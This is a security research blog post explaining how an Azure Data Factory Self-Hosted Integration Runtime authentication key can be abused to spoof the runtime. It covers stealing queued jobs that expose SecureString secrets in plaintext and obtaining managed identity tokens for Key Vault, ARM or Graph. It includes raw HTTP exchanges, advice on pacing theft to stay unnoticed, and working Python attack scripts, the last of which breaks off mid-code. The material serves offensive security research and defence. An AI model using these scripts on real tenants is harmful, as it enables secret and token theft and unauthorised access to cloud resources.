Introduction

In this post, we will dive into Self-Hosted Integration Runtimes, and how to extract secrets from them without ever touching disk.



Integration Runtimes are the compute behind Data Factory. They mostly act as data movers and data transformers, and tend to have a significant amount of access to systems around them. This means they tend to contain a lot of secrets: API keys, Service Principal Client Secrets, Access Tokens for various PaaS offerings, Usernames and Passwords, and even Managed Identities. However, as an attacker, it is not always clear how to get access to these secrets - many times the runtime uses Managed Identities, or the secrets are stored as “SecureString” values in the Data Factory Pipelines, which cannot be accessed via the portal and ARM APIs.

Secure string Storing a Key - How to read this value?

Karim El-Melhaoui at O3 Cyber recently posted about how these secrets are stored on a self-hosted integration runtime, and how to abuse run command on VMs to move laterally and steal these secrets. As is shown in the blog, if you use a technique like this to gain access to the host itself, these secrets can be read off disk and decrypted using DPAPI.

One down side of this technique is that you will then be up against endpoint protection on that host as soon as you try to run code, which makes it more likely you will be caught. So how can we extract these secrets without touching disk?

Second, Data Factory has Managed Identities - is there any way to steal managed identity tokens using a SHIR?

We will cover these topics in this blog post.

How Does a Self-Hostead Integration Runtime(SHIR) work?

Keep in mind that an Integration Runtime is simply the compute resource behind Data Factory. Data Factory is an Azure Service that allows developers to define “pipelines”, which contain the configurations for computational tasks that the should be performed by an Integration Runtime.



For example, a Data Factory pipeline may be configured so that every 10 minutes, a request is made to the GRAPH API and the contents are output into a Storage Account.

Poll Graph API Data Factory Setup

The actual execution of this task is performed on an Integration Runtime linked to the Data Factory.

There are several types of Integration Runtimes. Some are Microsoft Managed runtimes, while others are self-hosted. The Microsoft-Managed runtimes are fully managed by Microsoft, and you have no acces to the underlying compute outside of the pipeline tasks.

On the other hand, the Self-Hosted version can run anywhere, and the compute is fully managed by the Azure customer. Microsoft describes all of this here.

One of the consequences of using a self-hosted Integration Runtime is that the customer-managed system that runs the Integration Runtime needs to be able to receive commands from the Data Factory it is linked to.

Ultimately, it is this command channel that we will be abusing in this post. In the next section, we will look into how we can abuse this command channel to steal secrets.

Managed Identities - A Curiosity in Data Factories

While digging into how the SHIR works, there is one capability that stood out as “different” compared to Azure Services - A SHIR can be used to access azure services using a managed identity from the Data Factory.

Normally, Azure Services require local access to the compute resource to fetch a token using a managed identity. The standard way of fetching managed identities is to use a “metadata service endpoint” from the Azure compute service. However, this would not be possible with a SHIR, because there is no metadata service.

This implies two very interesting properties from an attacker’s perspective, which we will come back to:

- A SHIR can somehow fetch tokens from a Data Factory’s Managed Identities, from a customer-managed system.

- Every SHIR connected to a Data Factory can use every RBAC permission assigned to that Data Factory

Reversing the SHIR

To learn how to abuse the Command Channel for the SHIR, we first need to figure out how it works. Luckily, this is quite simple.

The SHIR can be downloaded at the following from Microsoft: Self Hosted Integration Runtime Download.



After installing it, you are prompted to enter an Authentication Key. This is a unique key for each SHIR, which is created when a new SHIR is added to a Data Factory:

Authentication Key after adding a New SHIR

This is interesting, because it implies that this single value can be used to establish the command channel with the Data Factory.





We can observe this command channel being established by setting Burp Suite as the proxy:

Establish Command Channel

Once the command channel is established, the SHIR polls the following endpoint for jobs:

https://[dataFactoryName].westeurope.datafactory.azure.net/subscriptions/[dfSubscriptionId]/we/tasks/next

Note that dfSubscriptionId is the Azure Subscription ID that the Data Factory resides in.

Get Jobs

This is an internal Data Factory API, which is authenticated with the token we see in the previous request to:

https://[dataFactoryName].westeurope.datafactory.azure.net/subscriptions/00000000-0000-0000-0000-000000000000/authservice/ams/acquiretoken

The request to “acquiretoken” has an authorization header:

Authorization: UserKey [b64string]

which, when decoded, equals our Data Factory Key and a few additional parameters that can be found in the data factory configs in Azure:

ams#testingcody#1c99a9f1-db0c-4c0a-a8e2-dbff4785caaf#[redacted - key]

So in short, to the Authentication Key for a SHIR can be used to do the following:

- Get a data factory token via a POST request to:

https://[dataFactoryName].westeurope.datafactory.azure.net/subscriptions/00000000-0000-0000-0000-000000000000/authservice/ams/acquiretoken

- Use the data factory token to poll the poll for new jobs from the command channel, using a GET request to:

https://[dataFactoryName].westeurope.datafactory.azure.net/subscriptions/[dfSubscriptionId]/we/tasks/next

There are actually several more steps involved here: Data Factory allows several nodes to exist for one SHIR in a high-availability setup. New nodes can be registered using the token. This means that a node needs to be registered, the connection needs to be established, and the node needs to report that it is online.

A script containing all of these commands will be added at the end of this blog.



Extracting Secrets from the IR

Now that we know how to impersonate a SHIR, we can poll for new commands. When we receive these commands, any SecureString or Password value that cannot be read through the ARM APIs or Azure Portal can be found in plaintext. An example of this can be found below:

Secrets in Plaintext

If there are any securestring parameters used in this job, we will see those secrets in plaintext in the output. However, note that the SHIR only collects parameters that are used in the job, so if the pipeline definition does not use a parameter, it will not be collected here.

Note: One things to be aware of if you try this technique is that you have effectively “stolen” the command from the queue. Once you read the command, it will disappear from the queue for some time. However, After around three minutes, the command will be re-added to the queue. To be discrete, it is a good idea to capture commands for a few minutes at a time, then pause for a while to limit the noticeable impact you have on the application.

Extracting tokens from Managed Identities using a SHIR

Often, Data Factories use managed identities to connect to other Azure services. As noted above, the SHIR also has access to these managed identities, and can fetch tokens.

The request that is used generate this token looks like the following:

POST /subscriptions/00000000-0000-0000-0000-000000000000/entities/[Entity ID]/identities/00000000-0000-0000-0000-000000000000/token?api-version=2019-09-01 HTTP/2

Host: testingcody.westeurope.datafactory.azure.net

Authorization: Bearer [Data Factory Token]

Content-Type: application/json; charset=utf-8

Content-Length: 160

Expect: 100-continue

{

"resource": "[OAuth Resource]",

"entityName": "[Data Factory Name]",

"executionContextRestricted": true,

"executionContextVersion": "2024-01-01"

}

This request requires two parameters from the data factory:

- The data factory token. This is the same token we fetched in the previous section

- the “Entity ID”. This value can be found in the decoded data factory token, which looks like the following when it is base64 decoded. We are looking for the DataFactoryId parameter:

{"Header":{"Version":1,"SigningKeyId":"65FD82394FF1230FEFE496DC8EE15F4335F9CEA8"},"ContentString":"{\\"RelyingPartyId\\":\\"ams\\",\\"ContainerId\\":\\"testingcody\\",\\"Id\\":\\"1c99a9f1-db0c-4c0a-a8e2-dbff4785caaf\\",\\"Policy\\":{\\"PermitAccessItems\\":[],\\"Restrictions\\":[],\\"Declarations\\":[{\\"Key\\":\\"GatewayIdentity\\",\\"Value\\":\\"{\\\\\\"AadTenantId\\\\\\":\\\\\\"00000000-0000-0000-0000-000000000000\\\\\\",\\\\\\"PartitionId\\\\\\":\\\\\\"e6f642b6-f964-489b-9305-364cf6e718f3\\\\\\",\\\\\\"Region\\\\\\":\\\\\\"we\\\\\\",\\\\\\"GatewayId\\\\\\":\\\\\\"1c99a9f1-db0c-4c0a-a8e2-dbff4785caaf\\\\\\",\\\\\\"GatewayInstanceId\\\\\\":\\\\\\"00000000-0000-0000-0000-000000000000\\\\\\",\\\\\\"ExtendedProperties\\\\\\":{\\\\\\"DataFactory\\\\\\":\\\\\\"testingcody\\\\\\",\\\\\\"DataFactoryId\\\\\\":\\\\\\"3d193a2f-f3df-43b3-a30d-be7dc88ba151\\\\\\",\\\\\\"IntegrationRuntime\\\\\\":\\\\\\"integrationRuntime1\\\\\\",\\\\\\"KeyType\\\\\\":\\\\\\"SelfHostIRAuthKey\\\\\\",\\\\\\"InteractiveTaskQueueId\\\\\\":\\\\\\"9d951cf2-6152-4a93-b281-9eebf256ba5d\\\\\\",\\\\\\"QueueId\\\\\\":\\\\\\"00000000-0000-0000-0000-000000000000\\\\\\"},\\\\\\"QueueId\\\\\\":\\\\\\"00000000-0000-0000-0000-000000000000\\\\\\",\\\\\\"IdentityType\\\\\\":0}\\"}],\\"TokenExpiration\\":null},\\"ValidFrom\\":\\"2024-11-22T16:48:12.706206Z\\",\\"ValidTo\\":\\"2024-11-22T17:48:12.706206Z\\",\\"Salt\\":null}","Signature":"signature string redacted"}

With those values, Managed Identity OAuth2 tokens can be generated for any OAuth resource in the tenant:

Request:

POST /subscriptions/00000000-0000-0000-0000-000000000000/entities/3d193a2f-f3df-43b3-a30d-be7dc88ba151/identities/00000000-0000-0000-0000-000000000000/token?api-version=2019-09-01 HTTP/2

Host: testingcody.westeurope.datafactory.azure.net

Authorization: Bearer [redacted]

Content-Type: application/json; charset=utf-8

Content-Length: 160

Expect: 100-continue

{

"resource": "https://vault.azure.net",

"entityName": "testingcody",

"executionContextRestricted": true,

"executionContextVersion": "2024-01-01"

}

Response:

HTTP/2 200 OK

Server: openresty/1.21.4.3

Date: Fri, 22 Nov 2024 18:57:53 GMT

Content-Type: application/json; charset=utf-8

Content-Length: 1625

Vary: Accept-Encoding

Cache-Control: no-cache

Pragma: no-cache

Expires: -1

X-Aspnet-Version: 4.0.30319

X-Content-Type-Options: nosniff

Strict-Transport-Security: max-age=31536000; includeSubDomains

Access-Control-Allow-Origin: *

Access-Control-Allow-Credentials: true

Access-Control-Expose-Headers: *

Strict-Transport-Security: max-age=15724800; includeSubDomains

{"accessToken":"eyJ0eX...redacted for brevity...","expiresAt":"2024-11-23T13:57:52.1543685Z"}

Note that this will work for the ARM API, Graph API, or any resource that you would normally assign managed identity permissions to.

Abuse Patterns

Based on the techniques above, there are a few “patterns” that can be used to abuse a SHIR.

- Register a new SHIR on a data factory, and use the secret to fetch tokens from the managed identities on the Data Factory

- Use an existing SHIR’s authentication key to steal commands from the data factory and extract secrets

- Register a new SHIR, and create a new Data Factory Pipeline that uses that SHIR. In the pipeline definition, add all SecureString parameters to the job, so that it may be extracted using the new SHIR’s authentication key.

There are probably plenty of more ways to abuse this, such as in persistence scenarios, but these are the most obvious.

Scripting out the Abuse

I have added this to azol, a python library for Azure Security testing.

To install, simply run:

pip install azol

To use azol to get a token for a managed identity, use DataFactoryClient.get_managed_identity_token():

from azol import DataFactoryClient

ir_auth_key="insert key"

oauth_resource="https://management.azure.com/"

df_client=DataFactoryClient(ir_auth_key)

token=df_client.get_managed_identity_token(oauth_resource)

print(token)

To spoof an integration runtime with azol, use DataFactoryClient.spoof_shir():

from azol import DataFactoryClient

ir_auth_key="insert key"

oauth_resource="https://management.azure.com/"

df_client=DataFactoryClient(ir_auth_key)

df_client.spoof_shir()

Alternatively, the following scripts will do this independently:

Getting a managed identity token:

from pprint import pprint

from base64 import urlsafe_b64encode

import requests

import base64

import json

########### parameters#############

shir_auth_key="insert auth key"

oauth_resource="https://vault.azure.net"

########### parameters#############

(_, ir_instance_id, dataFactory_name, service_endpoint, key)=shir_auth_key.split("@")

dataFactory_hostname=service_endpoint.split("=")[1]

dataFactory_url= f"https://{dataFactory_hostname}"

user_key_template=f"ams#{dataFactory_name}#{ir_instance_id}#{key}".encode()

b64_encoded_key=urlsafe_b64encode(user_key_template).decode()

# Get Data Factory Bearer Token

headers = {

"Authorization": f"UserKey {b64_encoded_key}",

"Content-Type": "application/json"

}

body = b64_encoded_key

response = requests.post(dataFactory_url + "/subscriptions/00000000-0000-0000-0000-000000000000/authservice/ams/acquiretoken",

headers=headers, json=body)

data_factory_token = response.json()

# Decode the token and extract the Azure subscription ID of the Data Factory

decoded_df_token = base64.b64decode(data_factory_token).decode()

df_token_dict = json.loads(decoded_df_token)

df_token_content=json.loads(df_token_dict["ContentString"])

declarations_dict = json.loads(df_token_content["Policy"]["Declarations"][0]["Value"])

subscription_id=declarations_dict["PartitionId"]

data_factory_id=declarations_dict["ExtendedProperties"]["DataFactoryId"]

# Get a managed identity token using the data factory token

headers = {

"Authorization": f"Bearer {data_factory_token}"

}

body = {

"resource": oauth_resource,

"entityName": dataFactory_name,

"executionContextRestricted": True,

"executionContextVersion": "2024-01-01"

}

query_params = {

"api-version": "2019-09-01"

}

request_url = f"https://{dataFactory_hostname}/subscriptions/00000000-0000-0000-0000-000000000000/entities/{data_factory_id}/identities/00000000-0000-0000-0000-000000000000/token"

response=requests.post(request_url, headers=headers, params=query_params, json=body)

pprint(response.json())

Spoof a SHIR and dump commands to stdout:

from pprint import pprint

from base64 import urlsafe_b64encode

import requests

import uuid

from time import sleep

import base64

import json

########### parameters#############

shir_auth_key="insert IR Authentication Key"

spoofed_ir_name="SpoofedNodeName"

########### parameters#############

worker_guid = str(uuid.uuid4())

(_, ir_instance_id, dataFactory_name, service_endpoint, key)=shir_auth_key.split("@")

dataFactory_hostname=service_endpoint.split("=")[1]

dataFactory_url= f"https://{dataFactory_hostname}"

user_key_template=f"ams#{dataFactory_name}#{ir_instance_id}#{key}".encode()

b64_encoded_key=urlsafe_b64encode(user_key_template).decode()

# Get Data Factory Bearer Token

headers = {

"Authorization": f"UserKey {b64_encoded_key}",

"Content-Type": "application/json"

}

body = b64_encoded_key

response = requests.post(dataFactory_url + "/subscriptions/00000000-0000-0000-0000-000000000000/authservice/ams/acquiretoken",

headers=headers, json=body)

data_factory_token = response.json()

# Decode the token and extract the Azure subscription ID of the Data Factory

decoded_df_token = base64.b64decode(data_factory_token).decode()

df_token_dict = json.loads(decoded_df_token)

df_token_content=json.loads(df_token_dict["ContentString"])

declarations_dict = json.loads(df_token_content["Policy"]["Declarations"][0]["Value"])

subscription_id=declarations_dict["PartitionId"]

# Establish a connection using the SHIR. This tells the Data Factory that a SHIR is connected.

headers = {

